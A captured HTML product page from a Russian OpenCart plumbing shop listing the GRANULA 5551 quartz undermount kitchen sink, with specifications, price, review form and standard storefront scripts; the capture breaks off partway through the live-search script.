

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&path=18_61&product_id=201
body_size: 8932
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Купить стильную черную мойка GRANULA 5551 под столешницу </title>

      
<base href="https://xn--80apcebimcw6i.xn--p1ai/" />
<meta name="description" content="Кварцевая мойка стильной формы с монтажом под столешницу. Вместительная и эргономичная модель. Любые расцветки." />
<meta name="keywords" content="купить, мойка, под, столешницу, кварцевая, GRANULA 4201" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/ocp_oneclick/magnific-popup.ocp.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ocp_oneclick.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/jquery.magnific-popup.ocp.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ocp_oneclick/script.js" type="text/javascript"></script>
<script src="catalog/view/javascript/device.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.equalheights.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&amp;product_id=201" rel="canonical" />
<link href="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" rel="icon" />
    <script src="//code-ya.jivosite.com/widget/TgdS9wyzzS" async></script>

</head>
<body>
<nav id="top">
  <div class="container"><div class="pull-left">
  <form action="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">                                           <strong>₽</strong>        <span class="hidden-xs hidden-sm hidden-md">Валюта</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn btn-link btn-block" type="button" name="RUB">₽ Рубль</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&amp;path=18_61&amp;product_id=201" />
  </form>
</div>
 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        
        <li class="dropdown"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/register">Регистрация</a></li>
            <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/login">Авторизация</a></li>
                      </ul>
        </li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist" id="wishlist-total" title="Закладки (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Закладки (0)</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/cart" title="Корзина"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Корзина</span></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=checkout/checkout" title="Оформление заказа"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Оформление заказа</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-xs-4 col-sm-4 col-lg-1 col-md-1">
        <div id="logo"><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/catalog/lg.png" title="МойкиКраны" alt="МойкиКраны" class="img-responsive" /></a></div>
      </div>
      <div class="col-xs-8 col-sm-8 col-lg-3 col-md-3">
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitename">МойкиКраны</a>
        <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home" class="sitepodpis">магазин сантехники</a>
      </div> 
      
      
      <div class="col-sm-6 col-xs-6 col-lg-2 col-md-2 adres">
        <span>ТЦ Тулак</span>
1 вход / 1 этаж<br/>главный вход / 2 этаж        
      </div>
      
      <div class="col-sm-6 col-xs-6 col-lg-1 col-md-1 soc">
        <a href="11" class="sc"><img src="image/viber.png"/></a>        <a href="22" class="sc"><img src="image/whatsapp.png"/></a>      </div>
      <div class="col-sm-12 col-xs-12 col-lg-3 col-md-3">
                    <a href="tel:+7 902 389 29 76" class="tel">+7 902 389 29 76</a>
                            <p class="rezim">Пн - Вс  9:00 - 19:00 </a>
              </div>
      <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 (0.00₽)</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>


                <div class="navv">
    <div class="container">
        <nav id="pav-megamenu" class="navbar navbar-default">
        	<div class="navbar-header">
        	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-megamenu">
              Меню
        	  	<i class="fa fa-bars"></i>
        	  </button>
        	</div>
        	<div class="collapse navbar-collapse" id="bs-megamenu">
        		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=4"><span class="menu-title">О нас</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki"><span class="menu-title">Каталог</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-iz-nerzhavejki"><span class="menu-title">Мойки из нержавейки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mramornye-mojki"><span class="menu-title">Мраморные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=18_61"><span class="menu-title">Мойки под столешницу</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-granitnye"><span class="menu-title">Гранитные мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/mojki-kvarcovye"><span class="menu-title">Кварцевые мойки</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki/steklyannye-mojki"><span class="menu-title">Стеклянные мойки</span></a></li></ul></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/dozatory"><span class="menu-title">Дозаторы жидкого мыла</span></a></li><li class="" ><a href="https://xn--80apcebimcw6i.xn--p1ai/zapornaya-armatura"><span class="menu-title">Измельчители</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli"><span class="menu-title">Смесители</span><b class="caret"></b></a><ul class="dropdown-menu level1"  ><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_27"><span class="menu-title">Латунь</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=20_26"><span class="menu-title">Бронза</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-vannoj"><span class="menu-title">Смесители для ванной</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/smesiteli-dlya-kuhni"><span class="menu-title">Смесители для кухни</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/dushevye-sistemy"><span class="menu-title">Душевые системы</span></a></li><li class=" " ><a href="https://xn--80apcebimcw6i.xn--p1ai/smesiteli/cmesiteli-na-umyvadnik"><span class="menu-title">Смесители на умывальник</span></a></li></ul></li><li class="" ><a href="contakty"><span class="menu-title">Контакты</span></a></li><li class="" ><a href=""><span class="menu-title">Доставка</span></a></li></ul>
        	</div>
        </nav>
    </div>
</div>

            
<div class="container">
    <div class="row">
        <div class="col-sm-12"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
    </div>
</div>

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/kuhonnye-mojki">Кухонные мойки</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/category&amp;path=18_61">Мойки под столешницу</a></li>
        <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&amp;path=18_61&amp;product_id=201">Мойка GRANULA 5551</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/granula-moiki/5551-500x500.jpg" title="Мойка GRANULA 5551"><img src="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/granula-moiki/5551-228x228.jpg" title="Мойка GRANULA 5551" alt="Мойка GRANULA 5551" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/granula-moiki/5551-s-500x500.jpg" title="Мойка GRANULA 5551"> <img src="https://xn--80apcebimcw6i.xn--p1ai/image/cache/catalog/granula-moiki/5551-s-74x74.jpg" title="Мойка GRANULA 5551" alt="Мойка GRANULA 5551" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Характеристики</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Отзывов (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Большая чаша правильной и эргономичной формы позволяет мыть посуду, практически, любого размера. Стильный дизайн и приятные цвета позволяют украсить данной мойкой любую столешницу.</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Материал</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Материал</td>
                  <td>кварц</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Размеры</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Глубина чаши(мм)</td>
                  <td>200</td>
                </tr>
                                <tr>
                  <td>Общий размер (мм)</td>
                  <td>460*555</td>
                </tr>
                                <tr>
                  <td>Размер базы(тумбы) (см)</td>
                  <td>от 60</td>
                </tr>
                                <tr>
                  <td>Размер чаши(мм)</td>
                  <td>380*500</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Производство</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Страна производства</td>
                  <td>Россия</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Способ установки</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Способ установки</td>
                  <td>Под столешницу</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Комплектация</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Комплектация</td>
                  <td>сифон, крепления</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Гарантия</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Гарантия</td>
                  <td>2 года</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Написать отзыв</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Ваше имя:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Ваш отзыв:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Примечание:</span> HTML разметка не поддерживается! Используйте обычный текст.</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Оценка:</label>
                    &nbsp;&nbsp;&nbsp; Плохо&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Хорошо</div>
                </div>
                
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-primary">Продолжить</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В закладки" onclick="wishlist.add('201');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="В сравнение" onclick="compare.add('201');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Мойка GRANULA 5551</h1>
          <ul class="list-unstyled">
                        <li>Производитель: <a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer/info&amp;manufacturer_id=12">Гранула</a></li>
                        <li>Модель: </li>
                        <li>Наличие: Есть в наличии</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>14500.00₽</h2>
            </li>
                        
                                  </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Количество</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="201" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Загрузка..." class="btn btn-primary btn-lg btn-block">Купить</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзывов</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Написать отзыв</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/product&amp;product_id=201"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'ru',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'ru',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'ru',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=201');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=201',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://xn--80apcebimcw6i.xn--p1ai/dost">Информация о доставке</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=3">Политика конфиденциальности</a></li>
                    <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/information&amp;information_id=5">Условия &amp; Соглашения</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Служба поддержки</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/contact">Контакты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/return/add">Возврат товара</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=information/sitemap">Карта сайта</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Дополнительно</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/manufacturer">Производители</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/voucher">Подарочные сертификаты</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=affiliate/login">Партнерская программа</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/special">Акции</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Личный Кабинет</h5>
        <ul class="list-unstyled">
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/account">Личный Кабинет</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/order">История заказов</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/wishlist">Закладки</a></li>
          <li><a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=account/newsletter">Рассылка</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Работает на <a href="http://opencart-russia.ru">OpenCart "Русская сборка"</a><br /> МойкиКраны &copy; 2026</p>
  </div>

            
            
                        <script type="text/javascript">var ocpoc_params = {"list_selector":"cart.add","product_btn_block_class":"ocpoc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-ocpoc","show_in_cat":1,"show_in_prod":1,"button_text":"Купить в 1 клик","close_button_text":"Закрыть","descr_show_text":"описание →","descr_hide_text":"скрыть описание ↑","order_button_text_loading":"Обработка данных...","order_button_text":"Оформить заказ","list_btns":[{"list_element":".button-group","list_product_block":".product-thumb","list_position":1,"list_btn_class":"btn-ocpoc","list_btn_block_class":"btn-ocpoc-wrap"},]};</script>
                        <style>.mfpocp-bg{background:#000000 }.mfpocp-bg{opacity:0.8 }.ocpoc-head,.ocpoc-footer{background:#eeeeee }.ocpoc-body{background:#ffffff }.ocpoc .btn-success{background:#5bb75b;border-color:#5bb75b;}.ocpoc .btn-success:hover,.ocpoc .btn-success:focus{background:#449d44;border-color:#449d44;}.ocpoc .btn-success{color:#ffffff }.ocpoc .btn-danger{background:#da4f49;border-color:#da4f49;}.ocpoc .btn-danger:hover,.ocpoc .btn-danger:focus{background:#c9302c;border-color:#c9302c;}.ocpoc .btn-danger{color:#ffffff }.ocpoc-head,.mfpocp-close-btn-in .ocpoc .mfpocp-close{color:#000000 }.ocpoc,.ocpoc-pname,a.ocpoc-show-descr{color:#000000 }a.ocpoc-show-descr{border-color:#000000 }</style>
            
</footer>

					<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />

			<script type="text/javascript"><!--
				var live_search = {
					selector: '#search input[name=\'search\']',
					text_no_matches: 'Ничего не найдено',
					height: '50px'
				}

				$(document).ready(function() {
					var html = '';
					html += '<div class="live-search">';
					html += '	<ul>';
					html += '	</ul>';
					html += '<div class="result-text"></div>';
					html += '</div>';

					//$(live_search.selector).parent().closest('div').after(html);
					$(live_search.selector).after(html);

					$(live_search.selector).autocomplete({
						'source': function(request, response) {
							var filter_name = $(live_search.selector).val();
							var cat_id = 0;
							var module_live_search_min_length = '1';
							if (filter_name.length < module_live_search_min_length) {
								$('.live-search').css('display','none');
							}
							else{
								var html = '';
								html += '<li style="text-align: center;height:10px;">';
								html +=	'<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
								html +=	'</li>';
								$('.live-search ul').html(html);
								$('.live-search').css('display','block');

								$.ajax({
									url: 'index.php?route=extension/module/live_search&filter_name=' +  encodeURIComponent(filter_name),
									dataType: 'json',
									success: function(result) {
										var products = result.products;
										$('.live-search ul li').remove();
										$('.result-text').html('');
										if (!$.isEmptyObject(products)) {
											var show_image = 1;
											var show_price = 1;
											var show_description = 1;
											$('.result-text').html('<a href="https://xn--80apcebimcw6i.xn--p1ai/index.php?route=product/search&amp;search='+filter_name+'" class="view-all-results"> Смотреть все  ('+result.total+')</a>');
